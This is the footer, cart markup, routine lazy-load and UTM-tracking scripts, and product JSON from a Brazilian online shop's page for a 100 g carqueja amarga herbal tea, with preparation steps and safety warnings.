    <path fill-rule="evenodd" d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z">
</path></svg>
          

          <a target="_blank" href="https://api.whatsapp.com/send?phone=5512991375084&text=Olá vim da sua loja Chá e Cia!  > Link do produto:%20https://www.chaecia.com.br/products/chá-de-carqueja-amarga-baccharis-genistelloides-persoon-100g">
            (12) 99137-5084
          </a>
        </div>
      </div>

      <ul class="footer-mobile-section-list">
        

        

          

        

          
            
              

              <li class="footer-mobile-item">
                <input type="checkbox" id="footer-menu-2"  >
                <label class="footer-mobile-item-label" for="footer-menu-2">
                  <a class="footer-item-link">
                    Atendimento
                  </a>

                  <span class="footer-item-icon">
                    <svg width="8px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">
    <path d="M64 448c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L178.8 256L41.38 118.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160c12.5 12.5 12.5 32.75 0 45.25l-160 160C80.38 444.9 72.19 448 64 448z"/>
</svg>
                  </span>
                </label>

                <div class="footer-mobile-item-content">
                  <ul class="footer-mobile-section-list">
                    <div class="footer-subitem-link">
                      Segunda à sexta, 10h às 18h - Horário de Brasília
                    </div>
                  </ul>
                </div>
              </li>
              <div class="footer-mobile-separator"></div>
            

            
              

              <li class="footer-mobile-item">
                <input type="checkbox" id="footer-menu-3"   >
                <label class="footer-mobile-item-label" for="footer-menu-3">
                  <a class="footer-item-link">
                    Endereço
                  </a>

                  <span class="footer-item-icon">
                    <svg width="8px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">
    <path d="M64 448c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L178.8 256L41.38 118.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160c12.5 12.5 12.5 32.75 0 45.25l-160 160C80.38 444.9 72.19 448 64 448z"/>
</svg>
                  </span>
                </label>

                <div class="footer-mobile-item-content">
                  <ul class="footer-mobile-section-list">
                    <div class="footer-subitem-link">
                      Rua Alberto Caieiro nº23 - Bairro Villa Branca - Cidade Jacareí - SP CEP: 12301-080
                    </div>
                  </ul>
                </div>
              </li>
              <div class="footer-mobile-separator"></div>
            

          

        

          
            

            <li class="footer-mobile-item">
              <input type="checkbox" id="footer-menu-4"    >
              <label class="footer-mobile-item-label" for="footer-menu-4">
                <a class="footer-item-link">
                  Institucional
                </a>

                <span class="footer-item-icon">
                  <svg width="8px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512">
    <path d="M64 448c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L178.8 256L41.38 118.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l160 160c12.5 12.5 12.5 32.75 0 45.25l-160 160C80.38 444.9 72.19 448 64 448z"/>
</svg>
                </span>
              </label>

              <div class="footer-mobile-item-content">
                <ul class="footer-mobile-section-list">
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="/">
                          Página Inicial
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="https://chaecia.com.br/pages/como-comprar">
                          Como Comprar
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="/policies/shipping-policy">
                          Política de Envio
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="/policies/refund-policy">
                          Política de Reembolso
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="/policies/privacy-policy">
                          Política de Privacidade
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="/pages/atacadochaecia">
                          Atacado de Chás e Temperos
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="/pages/quem-somos">
                          Quem Somos
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="https://web.whatsapp.com/send?phone=5512991375084&text=Ol%C3%A1%2C%20vim%20pelo%20site%20ChaeCia.%20Queria%20tirar%20uma%20d%C3%BAvida!">
                          Contato
                        </a>
                      </div>
                    </li>
                  
                    <li class="footer-mobile-subitem">
                      <div class="footer-mobile-subitem-label">
                        <a class="footer-subitem-link" href="https://chaecia.com.br/pages/trocas-e-devolucoes">
                          Troca e Devoluções
                        </a>
                      </div>
                    </li>
                  
                </ul>
              </div>
            </li>

          

        
      </ul>

       
        <div class="footer-mobile-section-social">
          <div class="footer-item-link">
            Mídias Sociais
          </div>
          <div class="footer-mobile-socials">
            

            

            

            



            
              <a href="https://www.youtube.com/channel/UCH8aJxmNZB503-wncSVYIGw">
                

                  
                <img class="lazyload footer-mobile-social-img" data-src="https://assets.mycartpanda.com/648998/362882/assets/icon_youtube.png?v=1697591240" alt="ícone Youtube">
              </a>
            

            
              <a href="https://br.pinterest.com/chaeciaadmin/" >
                
                  <img class="lazyload footer-mobile-social-img" data-src="https://assets.mycartpanda.com/648998/362882/assets/icon_pinterest_black_new.png?v=1697591240" alt="ícone pinterest">
                
              </a>
            


            
          </div>
        </div>
      

    </div>

    
    <div class="footer-payments-mobile">
      <div class="footer-text-mobile">
        Formas de pagamento
      </div>  
      
        <div class="pagtos-default">
          <figure>
            <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/visa.svg?v=1697591250" alt="Visa">
            <figcaption>Visa</figcaption>
          </figure>
          <figure>
            <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/mastercard.svg?v=1697591241" alt="MasterCard">
            <figcaption>MasterCard</figcaption>
          </figure>
          
          <figure>
            <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/elo.svg?v=1697591237" alt="ELO">
            <figcaption>ELO</figcaption>
          </figure>
          <figure>
            <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/boleto.svg?v=1697591235" alt="Boleto">
            <figcaption>Boleto</figcaption>
          </figure>
          <figure>
            <img style="width: 54px" class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/icon-pix.png?v=1697591239" alt="Pix">
            <figcaption>Pix</figcaption>
          </figure>
        </div>
      
    </div>
    

    
      <div class="footer-section-stamps-row">
        <div class="footer-section-stamps container-footer">

          <div class="footer-section-stamp">
            <a target="_blank" href="  ">
              <img class="lazyload footer-section-stamp-img" style="height: 32px;" data-src=" https://assets.mycartpanda.com/648998/362882/assets/google.png?v=1697591238 " alt="">
            </a>
          </div>
          <div class="footer-section-stamp">
            <a target="_blank" href="  ">
              <img class="lazyload footer-section-stamp-img" style="height: 32px;" data-src=" https://assets.mycartpanda.com/648998/362882/assets/ebit.png?v=1697591236 " alt="">
            </a>
          </div>
          <div class="footer-section-stamp">
            <a target="_blank" href="  ">
              <img class="lazyload footer-section-stamp-img" style="height: 32px;" data-src=" https://assets.mycartpanda.com/648998/362882/assets/site_blindado.png?v=1697591249 " alt="">
            </a>
          </div>
          
        </div>
      </div>
    

    <div class="footer-section-bottom-wrapper">
      <div class="footer-section-bottom container-footer">
        <div class="footer-section-information">
          <p>Chá e Cia - Loja Online de Ervas Medicinais, Produtos e chás Naturais | CNPJ - 08.852.492/0001-55 INSC.EST. 392.232.981-118 Inscrição Municipal 54956 - Todos os direitos reservados. </p><p>Desenvolvido por www.levelhunodigital.com.br<a href="https://levelhunodigital.com.br">
  <img alt="Level Huno Digital" src="https://levelhunodigital.com.br/wp-content/uploads/2023/08/logo-level-huno-digital-final-fundo-preto.png" width="100" 
     height="150" />
</a></p>
        </div>
        
      </div>
    </div>

  </div>
</div></footer>

</div>
    


    <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Utilize as setas esquerda/direita para navegar pela apresentação de slides, ou deslize para a esquerda/direita se estiver usando um dispositivo móvel</div>

  </div>

  <ul hidden>
    <li id="a11y-refresh-page-message">Escolher uma seleção resulta em uma atualização de página inteira.</li>
    <li id="a11y-selection-message">Pressione a tecla de espaço e as teclas de seta para fazer uma seleção.</li>
  </ul>



  

  <style type="text/css">    
    .eucookie-pop-up .content { background-color: ; color:  }
    .eucookie-pop-up .content > a { color: #000000 }
    .eucookie-pop-up .content > a:hover { color: #000000 }
    .eucookie-pop-up .buttoncontainer .btn {
      background-color: #FFFFFF00;
      color: #FFFFFF00;
      border-color: #FFFFFF00;
      height: auto;
      min-height: 30px;
      line-height: normal;
      padding: 5px;
      max-width: 160px;
    }
    .eucookie-pop-up .buttoncontainer .btn:hover { 
      background-color: #FFFFFF00;
      border-color: #FFFFFF00; 
      color: #FFFFFF00;
    }
    .eucookie-pop-up {
      background-color: #FFFFFF;
    }
    .eucookie-pop-up .cookie-content {
      color: #000000;
    }
  </style>

  

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
      const segunda_parcela_taxa = Number('1.0764 ')
      const terceira_parcela_taxa = Number('1.0923 ')
      const quarta_parcela_taxa = Number('1 ')
      const quinta_parcela_taxa = Number('1 ')
      const sexta_parcela_taxa = Number('1 ')
      const setima_parcela_taxa = Number('1 ')
      const oitava_parcela_taxa = Number('1 ')
      const nona_parcela_taxa = Number('1 ')
      const decima_parcela_taxa = Number('1 ')
      const decima_primeira_parcela_taxa = Number('1 ')
      const preco_pix = Number('1 ')
      const preco_boleto = Number('1 ')
    </script>

      <!-- Size Guide Popup Start-->
      <div class="opacity_div"></div>
      <div id="size_guide" class="sizeguide_popup" style="display: none;">
        <div class="close_btn">
          <span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></span>
        </div>
        <div class="sizeGuide_container">
          <div class="section-header text-center">
            <h1></h1>
          </div>
          
        </div>
      </div>
      <!-- Size Guide Popup End-->
  

  <div class="close-cart-body closecart"></div>
  <div class="cartDrawer">
    <h3 class="cartTop">
      Carrinho
      <span>
        <span class="cart-count" data-cart-count>0</span> Itens
      </span>
    </h3>

    <div id="crt" class="">
      










<script>
  //Clicar fora
  window.onclick = function(event) {
    if (!event.target.closest('.cartDrawer') ) {
      let cartBackdrop = document.querySelector('.cartBackdrop')
      cartBackdrop.classList.add("hide")
    }
  }
</script>

<style>
  .progress_bar_main .progress_bar_line_main .progress_bar_line_above { background: ;}
  .checkout-link.button:hover { background: #000000 }
</style>

<div class="progress_bar_main">
  
  <div class="progress_bar_line_main" style="display: none">

    
    <div class="progress_bar_line_behind"></div>
    
    <div class="progress_bar_line_above" style="width:100%;"></div>
    


    <div class="all_steps">
      
      <div class="step step1">
        <img class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/shipicon11.png?v=1697591248" alt="" width="55" height="46" />
        <p></p>
      </div>
      
      
      <div class="step step1">
        <img class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/shipicon11.png?v=1697591248" alt="" width="55" height="46" />
        <p></p>
      </div>
      
    </div>
  </div>
</div>


<div class="quick-items">
  
</div>


<div class="empty_cart">
  <img class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/minicart_close.png?v=1697591241" alt="" />
  <p class="emptyCart text-center">Seu carrinho está vazio.</p>
  <a href='/' class="closecart btn emptyClose">Retornar à loja</a>
</div>

    </div>
  </div>

  <div class="cartBackdrop"></div>

  

  

  <style>
    .newsletter-popup { display: none; }
    .template-index .newsletter-popup { display:block; }
  </style>

  
    <div class="backtotop"><i class="fa fa-angle-up" aria-hidden="true"></i></div>
  


  <script type="lazyload2">
    let isUnblocked = false;
   // window.addEventListener("allReady", () => {
        loadApps();
    // });
    function loadApps()
    {
    isUnblocked = true;

        array.forEach((element)=>{
            var script = document.createElement('script');
            script.src = element;
          console.log(element);
            document.getElementsByTagName('head')[0].appendChild(script);
        });
        setTimeout(()=>{
            let scripts = document.querySelectorAll("script");
            Array.from(scripts).forEach(function(element){
                if(element.dataset.src){
                    element.src = element.dataset.src;
                    document.getElementsByTagName("head")[0].appendChild(element);
                }
            });
            emitEvent("allLoad", window, {});
        }, 40);
    }
  </script><script>
    if(window.innerWidth < 20 ){var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});}
</script>



<script>
  function utmUser () {
    const utmUrl = window.location.href;
    const utmInfo = utmUrl.split(".com/")[1];
    if(utmInfo.includes("sck") || utmInfo.includes("src") || utmInfo.includes("utm")) {
        localStorage.setItem("utmInfoUser", utmInfo);
    }
    let existUtmInfo = localStorage.getItem("utmInfoUser");
    if (existUtmInfo) {
      const kiwifyLinks = document.querySelectorAll("a");
      kiwifyLinks.forEach((link) => {
        if (link.href.includes("kiwify.com.br")) {
          let urlA = link.href;
          link.href = urlA + existUtmInfo;
        }
      })
    }
  }
  document.addEventListener('DOMContentLoaded', function() {
      utmUser();
      const urlParams = new URLSearchParams(window.location.search);
      const comprarParam = urlParams.get('comprar');
      if (comprarParam === 'true') {
        location.hash = '#comprar';
      }
  });
</script>

<script type="application/json" id="ProductJson">{"id":28359469,"shop_id":362882,"title":"Ch\u00e1 de Carqueja Amarga - Baccharis genistelloides persoon 100g","handle":"ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","template_suffix":"product","description":"<div class=\"text-font-list\"><style>\r\n\t\t.title-color {\r\n\t\t\tcolor: #1C6C5E; font-weight: bold; margin-top: 25px; margin-bottom: 15px;\r\n\t\t}\r\n\t\t\r\n\t\t.title-22px {\r\n\t\t\tfont-size: 22px;\r\n\t\t}\r\n\t\t\r\n\t\t.h2-seo {\r\n\t\t\tfont-size: 20px; margin-top: 20px; margin-bottom: 10px;\r\n\t\t}\r\n\t\t\r\n\t\t.h3-seo {\r\n\t\t\tfont-size: 18px; margin-top: 15px; margin-bottom: 8px;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list {\r\n\t\t\tfont-family: Arial, sans-serif; font-size: 16px; line-height: 1.6; color: #333;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list ul,\r\n\t\t.text-font-list ol {\r\n\t\t\tpadding-left: 20px; margin-bottom: 15px;\r\n\t\t}\r\n\t\t\r\n\t\t.text-font-list li {\r\n\t\t\tmargin-bottom: 8px;\r\n\t\t}\r\n\t\t\r\n\t\t.highlight-brand {\r\n\t\t\tbackground: #f4f9f8; border-left: 4px solid #1C6C5E; padding: 12px; margin: 15px 0; font-style: italic;\r\n\t\t}\r\n\t\t\r\n\t\t.scientific-name {\r\n\t\t\tfont-style: italic; color: #1C6C5E;\r\n\t\t}\r\n\t\t\r\n\t\t.allergen-box {\r\n\t\t\tborder: 2px solid #1C6C5E; padding: 15px; background-color: #f4f9f8; margin-top: 25px; font-size: 16px; border-radius: 8px; line-height: 1.4;\r\n\t\t}\r\n\t\t\r\n\t\t.allergen-title {\r\n\t\t\tcolor: #1C6C5E; font-weight: bold;\r\n\t\t}\r\n\t<\/style><h2 class=\"title-color title-22px\">Ch&aacute; de Carqueja Amarga 100g - Hastes Puras<\/h2><p>O <strong>Ch&aacute; de Carqueja Amarga<\/strong> da <strong>Ch&aacute; e Cia<\/strong> &eacute; uma infus&atilde;o de sabor intensamente marcante, ideal para quem aprecia notas herbais potentes e aut&ecirc;nticas. Utilizamos exclusivamente as hastes da <em>Baccharis genistelloides<\/em>, uma planta nativa do Brasil e um dos maiores s&iacute;mbolos da tradi&ccedil;&atilde;o fitoter&aacute;pica nacional.<\/p><p>Nossas hastes s&atilde;o colhidas e selecionadas criteriosamente, garantindo a pureza bot&acirc;nica e o aroma caracter&iacute;stico que os apreciadores de ch&aacute;s amargos tanto valorizam. &Eacute; a escolha definitiva para quem busca uma bebida l&iacute;mpida, livre de misturas e com alto padr&atilde;o de frescor preservado.<\/p><div class=\"highlight-brand\">Diferencial Ch&aacute; e Cia: Selecionamos apenas as partes a&eacute;reas (hastes) mais ricas em compostos amargos naturais. O envase em pote protege o produto contra a umidade, garantindo que o perfil sensorial da Baccharis genistelloides chegue intacto &agrave; sua x&iacute;cara.<\/div><h2 class=\"title-color h2-seo\">Tradi&ccedil;&atilde;o da Baccharis genistelloides<\/h2><p>A Carqueja &eacute; amplamente utilizada em diversas culturas pelo seu paladar acentuado e inconfund&iacute;vel. A secagem lenta de nossas hastes &eacute; essencial para manter o equil&iacute;brio dos fitoativos, tornando esta infus&atilde;o um excelente complemento para uma rotina focada em h&aacute;bitos saud&aacute;veis e naturais.<\/p><h3 class=\"title-color h3-seo\">Como Preparar a Infus&atilde;o<\/h3><ol><li><strong>Dosagem:<\/strong> Utilize 1 colher de sopa das hastes de Carqueja para uma x&iacute;cara (250ml) de &aacute;gua.<\/li><li><strong>Preparo:<\/strong> Despeje &aacute;gua fervente sobre a erva.<\/li><li><strong>Infus&atilde;o:<\/strong> Abafe o recipiente por cerca de 5 a 10 minutos para extra&ccedil;&atilde;o total do sabor e aroma.<\/li><li><strong>Consumo:<\/strong> Coe e consuma morno. Seu sabor &eacute; naturalmente robusto, dispensando o uso de ado&ccedil;antes para uma experi&ecirc;ncia completa.<\/li><\/ol><h3 class=\"title-color h3-seo\">Informa&ccedil;&otilde;es T&eacute;cnicas<\/h3><ul><li><strong>Nome Cient&iacute;fico:<\/strong> <span class=\"scientific-name\">Baccharis genistelloides<\/span><\/li><li><strong>Parte Utilizada:<\/strong> Hastes desidratadas e selecionadas.<\/li><li><strong>Apresenta&ccedil;&atilde;o:<\/strong> Pote.<\/li><li><strong>Peso L&iacute;quido:<\/strong> 100 gramas.<\/li><li><strong>Origem:<\/strong> Brasil.<\/li><\/ul><div class=\"allergen-box\"><span class=\"allergen-title\">Informa&ccedil;&otilde;es de Seguran&ccedil;a:<\/span> Esta infus&atilde;o faz parte de uma dieta equilibrada. Gestantes, lactantes e pessoas com obstru&ccedil;&atilde;o das vias biliares devem evitar o consumo. Em caso de d&uacute;vidas, consulte um profissional de sa&uacute;de.<br><span class=\"allergen-title\">Gl&uacute;ten:<\/span> Pode conter tra&ccedil;os de gl&uacute;ten devido ao compartilhamento de equipamentos de embalagem.<\/div><\/div>","seo_title":"Ch\u00e1 de Carqueja Amarga 100g - Hastes Puras","seo_description":"Ch\u00e1 de Carqueja Amarga puro: hastes selecionadas de Baccharis genistelloides. Sabor marcante e 100% natural. Confira!","price":2400,"compare_at_price":0,"cost_per_item":0,"sku":null,"taxable":0,"barcode":null,"weight":0.35,"weight_unit":"kg","requires_shipping":0,"inventory_policy":1,"quantity":1000,"product_type_id":2453208,"vendor_id":140200,"added_via":"product_csv_import","active":1,"active_for_bots":0,"minimum_quantity":0,"minimum_quantity_count":0,"simplybook_id":0,"max_quantity":0,"max_quantity_count":0,"created_at":"2026-01-08T16:05:28.000000Z","object_type":"product","currency":"R$","url":"\/products\/ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","available":true,"has_only_default_variant":true,"media":[{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg"}},{"id":202546209,"src":"static\/products_images\/35\/d2\/0b\/1768049675.jpg","alt":"","position":2,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/35\/d2\/0b\/1768049675.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"static\/products_images\/35\/d2\/0b\/1768049675.jpg"}},{"id":202546215,"src":"static\/products_images\/c8\/f8\/45\/1768049678.jpg","alt":"","position":3,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/c8\/f8\/45\/1768049678.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"static\/products_images\/c8\/f8\/45\/1768049678.jpg"}}],"images":[{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},{"id":202546209,"src":"static\/products_images\/35\/d2\/0b\/1768049675.jpg","alt":"","position":2,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/35\/d2\/0b\/1768049675.jpg"},{"id":202546215,"src":"static\/products_images\/c8\/f8\/45\/1768049678.jpg","alt":"","position":3,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/c8\/f8\/45\/1768049678.jpg"}],"featured_media":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg","preview_image":{"aspect_ratio":"1.00","height":1000,"width":1000,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg"}},"featured_image":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"variants":[{"id":205540722,"product_id":28359469,"default":1,"title":"Default Title","price":2400,"compare_at_price":0,"cost_per_item":null,"sku":null,"aliexpress_sku":null,"position":1,"inventory_policy":1,"quantity":998,"prevent_out_of_stock_selling":1,"taxable":0,"barcode":null,"swatches":null,"length":"12.00","width":"12.00","height":"12.00","dimension_unit":"cm","weight":0.35,"weight_unit":"kg","requires_shipping":0,"has_digital_attachment":0,"enabled_shopify_redirect":1,"show_to_affiliate":1,"created_at":"2026-01-08 13:05:28","updated_at":"2026-01-11 14:15:47","deleted_at":null,"available":true,"is_available":true,"options":[],"inventory_quantity":1000,"image":[],"featured_image":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"inventory_management":"cartx","variant_image":[],"product_variant_option_value":[],"incoming":false,"featured_media":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"}}],"first_available_variant":{"id":205540722,"product_id":28359469,"default":1,"title":"Default Title","price":2400,"compare_at_price":0,"cost_per_item":null,"sku":null,"aliexpress_sku":null,"position":1,"inventory_policy":1,"quantity":1000,"prevent_out_of_stock_selling":1,"taxable":0,"barcode":null,"swatches":null,"length":"12.00","width":"12.00","height":"12.00","dimension_unit":"cm","weight":0.35,"weight_unit":"kg","requires_shipping":0,"has_digital_attachment":0,"enabled_shopify_redirect":1,"show_to_affiliate":1,"created_at":"2026-01-08 13:05:28","updated_at":"2026-01-11 14:15:47","deleted_at":null,"available":true,"is_available":true,"options":[],"inventory_quantity":1000,"image":[],"featured_image":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"inventory_management":"cartx","variant_image":[],"product_variant_option_value":[]},"selected_or_first_available_variant":{"id":205540722,"product_id":28359469,"default":1,"title":"Default Title","price":2400,"compare_at_price":0,"cost_per_item":null,"sku":null,"aliexpress_sku":null,"position":1,"inventory_policy":1,"quantity":998,"prevent_out_of_stock_selling":1,"taxable":0,"barcode":null,"swatches":null,"length":"12.00","width":"12.00","height":"12.00","dimension_unit":"cm","weight":0.35,"weight_unit":"kg","requires_shipping":0,"has_digital_attachment":0,"enabled_shopify_redirect":1,"show_to_affiliate":1,"created_at":"2026-01-08 13:05:28","updated_at":"2026-01-11 14:15:47","deleted_at":null,"available":true,"is_available":true,"options":[],"inventory_quantity":1000,"image":[],"featured_image":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"},"inventory_management":"cartx","variant_image":[],"product_variant_option_value":[],"incoming":false,"featured_media":{"id":202546214,"src":"static\/products_images\/5b\/95\/67\/1768049677.jpg","alt":"","position":1,"width":1000,"height":1000,"aspect_ratio":"1.00","media_type":"image","url":"https:\/\/assets.mycartpanda.com\/static\/products_images\/5b\/95\/67\/1768049677.jpg"}},"options":[],"tags":["Detox Hep\u00e1tico","Emagrecimento","Diur\u00e9tico","Gordura no F\u00edgado","Digestivo Natural","Controle de Glicemia","Sa\u00fade Digestiva","Anti-inflamat\u00f3rio","Ch\u00e1 e Cia.","Ch\u00e1 de Carqueja Amarga","Baccharis genistelloides"],"type":"undefined","vendor":"Undefined","reviews":{"disable":false,"product_path":"https:\/\/chaecia.com.br\/products\/ch\u00e1-de-carqueja-amarga-baccharis-genistelloides-persoon-100g","counts":[],"percentages":[],"total_rating_count":0,"data":{"count":[5,4,3,2,1]},"overall_stars":0,"overall_stars_new":0,"overall_remaining_stars":5,"all":[],"links":{},"product_reviews_js":"\/js\/product-reviews.js?id=5fc2f76a25ede55e2c5dd55146626dd0","create_path":"https:\/\/chaecia.com.br\/products\/reviews\/create","toggle_date_visibility":false,"has_reviews":false,"total":false}}</script>
